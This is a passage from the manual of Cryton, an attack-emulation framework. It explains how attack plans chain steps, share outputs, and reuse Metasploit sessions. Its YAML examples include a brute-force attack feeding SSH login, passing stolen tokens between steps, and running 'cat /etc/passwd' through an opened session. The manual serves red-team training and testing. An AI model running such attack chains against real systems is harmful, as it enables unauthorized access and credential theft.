

#### [Execution variables](#page-48-0) can be used only for the module\_arguments parameter!

#### <span id="page-45-2"></span>**ARGUMENTS FOR SSH\_CONNECTION**



## <span id="page-45-0"></span>**Conditional execution**

To be able to execute an attack scenario according to some execution tree, Steps provide a way to be executed according to specified conditions. There are many types of conditions that can be used. To use them in designing a Template, a list of dictionaries **containing** params **type**, **value**, **step** must be provided.

Following are types of conditions together with descriptions of possible values.



**TYPE**

Which value you want to compare, according to the output of the parent Step.

**VALUE**

The desired value of the selected type. Can be defined as a string (one value) or a list of strings (multiple values).

**STEP**

Name of the Step's successor(s).

Can be a string (one successor) or a list of strings (multiple successors).

**EXAMPLES:**

```
next:
- type: result
   value: OK
   step: step-to-execute
next:
- type: serialized_output
   ...<br>value:
 - admin
 - root
   step: step-to-execute
next:
- type: any
   step: 
     - step-to-execute-1
      - step-to-execute-2
```
#### **Output sharing**

Output sharing is used for sharing gained data (*serialized\_output*) between multiple steps. To go through the data we use a modified version of a dot notation.

For example imagine following dictionary (Python data structure)

{"credentials": [{"username": "admin", "password": "securePassword"}]}

If we wanted to access it and get **password** for *admin* user using our version of dot notation, we would use credentials[0].password which would return *securePassword* string.

This brings in some limitations:

- keys are separated using.
- key can't be in format [integer] (regex representation:  $\wedge$ [[0-9]+]\$) as it represents list (array) index
- list (array) index can be defined multiple times in the same key for example  $myKey[1][1]$ , however must be defined at its end (regex representation: ((\[[0-9]+])+\$) )

There are two techniques for sharing outputs of modules between steps:

**output\_prefix** •

#### **output\_mapping** •

<span id="page-46-0"></span>**OUTPUT PREFIX**

By default, the prefix string is set to the name of the step. Using its name, any other step can query its output (serialized\_output of its attack module execution) and use it in its arguments.

Alternatively, this prefix can be set to a custom string. This way, multiple equivalent steps can return the same prefixed variable value to be used by a dependent step. For example:

```
- name: bruteforce
 step_type: worker/execute
 is_init: true
 output_prefix: custom_prefix
```

```
 arguments:
   module: mod_medusa
   # Should return username and password in a dictionary
   module_arguments:
     target: localhost
     # Default password list in mod_medusa folder will be used for bruteforce
     credentials:
       username: admin
 next:
 - type: result
   value: OK
   step: mod_ssh
name: mod_ssh
step_type: worker/execute
 arguments:
   module: mod_ssh
   module_arguments:
     username: $custom_prefix.username
     password: $custom_prefix.password
```
Also, there is a special prefix named **parent**, which simply takes the output from parent step execution (which executed the current step).

```
- name: stepA
  ...
 next:
  - type: ...
 value: ...
      step: stepB
 - name: stepB
  ...
    module_arguments:
      username: $parent.var
```
Output prefix **cannot be the name of other steps or the value "parent"**, otherwise it can be any string **that doesn't contain "\$" and "." signs**.

#### **OUTPUT MAPPING**

Sometimes you do not care from which module you receive information. Step A and Step B can both return a stolen authentication token. For this reason, you can use output\_prefix . But there is an obvious problem! What if both steps return this value under a different name, e.g. token and auth\_token ? Prefix would not help you much in this situation. For this reason there is a output\_mapping mechanism.

```
- name: step_a
 # Returns 'token'
 output_prefix: steal
   output_mapping:
     - name_from: token
       name_to: stolen_token
  step_type: worker/execute
   arguments:
     module: mod_a
     module_arguments:
 ...
- name: step_b
 # Returns 'auth_token'
   output_prefix: steal
   output_mapping:
    - name from: auth token
      name_to: stolen_token
   step_type: worker/execute
   arguments:
     module: mod_b
     module_arguments:
 ...
- name: step_c
   step_type: worker/execute
   arguments:
     module: mod_c
    module arguments:
      token: $steal.stolen_token
```
#### <span id="page-48-0"></span>**Execution variables**

To assign different values for each Plan execution in Run, you can use execution variables. To define execution variables, use Jinja [\(with some tweaks\)](#page-48-1) instead of filling the arguments with real values while creating a Plan template. For example:

module\_arguments: target: '{{ my\_jinja\_variable }}'

## **IMPORTANT: Execution variables must be defined as a string using single quotes, otherwise they won't be matched.**

And before you execute Run (and its Plan execution(s)), upload your variable(s). (see [CLI](#page-61-0))

Example of a file with execution variables:

variable: localhost nested: variable: value variable\_list: - var1 - var2

If a variable cannot be filled, the Step errors out.

#### <span id="page-48-1"></span>**LIMITATIONS**

- Execution variables must be defined as a string using single quotes. yaml foo: '{{ variable }}'
- In the case of Step type worker/execute you can use these variables only for the module\_arguments parameter and its subparameters. For empire/agent-deploy or empire/execute you can use these variables for the root arguments parameter and its sub-parameters.
- Currently, there is support for simple and nested variables only. Examples: yaml

```
 foo: '{{ variable }}'
 foo: '{{ nested.variable }}'
 foo: '{{ variable[index] }}'
```

```
 foo: '{{ nested.variable[index] }}'
```
• If you want to use more Jinja goodies, use the raw block: yaml foo: {% raw %} '{{ variable + 14 }}' {% endraw %}

# 5.3 Plan instance

The second stage is creating a Plan instance. While Template contains unfilled variables (therefore the name "template"), Plan instance fills these things in by combining the template with an **inventory file**. This file contains all information that needs to be filled in the template. After instantiation, everything is ready to create a **Run**.

## **NOTE: After creating the Plan instance only the [Execution variables](#page-48-0) can be left unfilled and must be explicitly defined as a string.**

#### <span id="page-49-0"></span>5.3.1 Inventory files

When you create a template, you don't always have all the information you need for directly executing it. Or you simply want to make it reusable for other people in their own environment. To provide variability in templates we support **inventory files**. These inventory files can be used to provide variable values to templates using **Jinja** language.

A valid Plan file is written in YAML format with variables in the Jinja format, which have to be replaced during the instantiation process.

Example of inventory file:

names: stage1\_target: 192.168.56.102

You can use it as in following example:

 # Stage two: target is web server - target: {{names.stage1\_target}}

# 5.4 Session management

One of the unique features of Cryton is the ability to create and use *sessions* - connections to the target systems. When you successfully exploit a running network service on your target machine (victim), you open a connection to it. In Cryton, this connection can be given a name and then used during the Plan execution in any Step (which is executed on the same Worker node and supports this functionality). Metasploit Framework session management is used for storing and interacting with sessions, and therefore must be available and running on the Worker node.

```
- name: step1
  arguments:
    create_named_session: session_to_target_1
 ...
- name: step2
  arguments:
    use_named_session: session_to_target_1
 ...
```
In the example above, step1 creates a named session *session\_to\_target\_1* (in case it succeeds). Its Metasploit ID gets stored in the database and can be used anywhere in the Plan, not only in the following Step (as seen in the example). When the Plan creates multiple sessions to the same target, and the attacker does not care which he is using, the *use any session to target* parameter can be used.



## 5.4.1 Plan example

```
---
plan:
   name: Session example
   owner: test name
   stages:
    name: stage-one
 trigger_type: delta
 trigger_args:
      seconds: 5
     steps:
     - name: ssh-session
 is_init: true
 step_type: worker/execute
       arguments:
         create_named_session: session_to_target_1
         module: mod_msf
         module_arguments:
            exploit: auxiliary/scanner/ssh/ssh_login
           exploit_arguments:
             RHOSTS: 127.0.0.1
             USERNAME: vagrant
            PASSWORD: vagrant
       next:
          - type: result
           value: OK
           step: session-cmd
     - name: session-cmd
       step_type: worker/execute
       arguments:
         use_named_session: session_to_target_1
         module: mod_cmd
        module arguments:
           cmd: cat /etc/passwd
```
# 6. Execution phase

# <span id="page-51-0"></span>6.1 What is Run

When you finally have a Plan instance stored in the database, you can create a new Run. For every Worker, a new Plan execution is created. The reason behind this is a storage of execution history, so it is possible to compare results in Run and usage of different variables for Plan executions. As [mentioned before](#page-48-0), you can leave Step argument as an empty Jinja variable. Now, before execution, you can use different values for each Plan execution.

## 6.1.1 Parameters



The following table contains a list of output parameters.

## 6.1.2 States

Here is a map of allowed states, transitions, and their description.



**PENDING** - Every execution starts its lifecycle in this state - it is inactive.

**SCHEDULED** - Execution with this state will be started at the defined time.

**RUNNING** - Execution is in progress and its sub-executions are being executed.

**PAUSING** - If the user decides to pause the execution, it will change its state to *PAUSING* and wait until the conditions are met.

**PAUSED** - Once all the sub-executions are paused or in a final state, the execution is marked as *PAUSED*.

**TERMINATING** - If the user decides to kill the execution, it will change its state to *TERMINATING* and wait until the conditions are met.

**TERMINATED** - Once all the sub-executions are stopped, the execution is marked as *TERMINATED*.

**FINISHED** - In this state the execution, and its sub-executions have reached final states.

## 6.1.3 Actions

To give you the ability to control your attack plan, here is a list of the supported actions.

## **Execute**

The basic action you can do is **Execute** the Run. This will start it instantly. What does that mean?

- Delta and DateTime triggered Stages are scheduled
- HTTP/MSF triggers are started on Workers
- Run state is set to RUNNING

#### **Schedule, Reschedule, Unschedule, Postpone**

Schedule action does just that - it **schedules** an *Execute* action at a given time. If you want to change the time of your execution, you can still **reschedule** it or simply **unschedule** it and leave it in a pending state. You can also **postpone** your scheduled execution.

#### **Pause, Unpause**

Anytime during Run execution, you can **pause** it. To continue the Run, simply issue the **unpause** command.

#### **Kill**

Terminate (forcefully) Run's execution and its sub-executions.

#### **Validate modules**

Check if all the modules used in the Run are present on desired Workers and if their arguments set in the Plan are correct.

# 6.2 Execution statistics

There are special kinds of objects called *Executions* for every unit in the attack scenario:

- **Plan execution** •
- **Stage execution** •
- **Step execution** •

These are not objects that need to be created by you - instead, they are created when their respective unit is executed. This way the history and results of each execution can be stored.

Every Execution object stores a start and finish time, so it is easy to count the running times of each unit. With Steps the Execution is also a place where the output and results from attack modules are stored.

## 6.2.1 Plan execution

For every execution of the Plan (on a given Worker) a new Plan execution is created.

The importance of this object is in keeping the history of executions of a given run. This object also connects all other subexecutions (Stage and Step) with the Run.

#### **Parameters**

The following table contains a list of output parameters.



#### **States**

Here is a map of allowed states, transitions, and their description.



**PENDING** - Every execution starts its lifecycle in this state - it is inactive.

**SCHEDULED** - Execution with this state will be started at the defined time.

**RUNNING** - Execution is in progress and its sub-executions are being executed.

**PAUSING** - If the user decides to pause the execution, it will change its state to *PAUSING* and wait until the conditions are met.

**PAUSED** - Once all the sub-executions are paused or in a final state, the execution is marked as *PAUSED*.

**TERMINATING** - If the user decides to kill the execution, it will change its state to *TERMINATING* and wait until the conditions are met.

**TERMINATED** - Once all the sub-executions are stopped, the execution is marked as *TERMINATED*.

**FINISHED** - In this state the execution, and its sub-executions have reached final states.

## 6.2.2 Stage execution

Stage execution contains execution data for its Stage counterpart.

#### **Parameters**

**Name Description Type Example** state Current state of the execution. String PENDING start\_time When the execution started. datetime 2022-07-21T20:37:28.343619Z pause time Time of the last pause. datetime datetime 2022-07-21T20:37:28.343619Z finish\_time When the execution finished. datetime 2022-07-21T20:37:28.343619Z schedule time When is the execution supposed to start. datetime 2022-07-21T20:37:28.343619Z aps\_job\_id ID of the job in scheduler. string abcd-1d2c-abcd-1d2c-abcd-1d2c-abcd-1d2c-abcd-1d2c-abcd-1d2c-abcd-1d2c-abcd-1d2c-abcd-1d2c-abcd-1d2c-abcd-1d2c-abcd-1d2c-abcd-1d2c-abcd-1d2c-abcd-1d2c-abcd-1d2c-abcd-1d2c-abcd-1 trigger\_id ID of the trigger on Worker. string abcd-1d2c-abcd-1d2c-abcd-1d2c-abcd-1d2c-abcd-1d2c-abcd-1d2c-abcd-1d2c-abcd-1d2c-abcd-1d2c-abcd-1d2c-abcd-1d2c-abcd-1d2c-abcd-1d2c-abcd-1d2c-abcd-1d2c-abcd-1d2c-abcd-1d2c-abcdplan execution Plan execution of which it is a part of. int 1

The following table contains a list of output parameters.

#### **States**

Here is a map of allowed states, transitions, and their description.



**PENDING** - Every execution starts its lifecycle in this state - it is inactive.

**SCHEDULED** - Execution with this state will be started at the defined time.

**STARTING** - Action that requires Worker confirmation is occurring - starting listener.

**ERROR** - An error occurred during execution start up - unable to start listener.

**WAITING** - Execution in this state is waiting for its dependencies (other executions) to finish.

**AWAITING** - Execution is awaiting a trigger activation.

**RUNNING** - Execution is in progress and its sub-executions are being executed.

**PAUSING** - If the user decides to pause the execution, it will change its state to *PAUSING* and wait until the conditions are met.

**PAUSED** - Once all the sub-executions are paused or in a final state, the execution is marked as *PAUSED*.

**TERMINATING** - If the user decides to kill the execution, it will change its state to *TERMINATING* and wait until the conditions are met.

**TERMINATED** - Once all the sub-executions are stopped, the execution is marked as *TERMINATED*.

**FINISHED** - In this state the execution, and its sub-executions have reached final states.

#### 6.2.3 Step execution

Step execution contains execution data for its Step counterpart.

#### **Parameters**

The following table contains a list of output parameters.

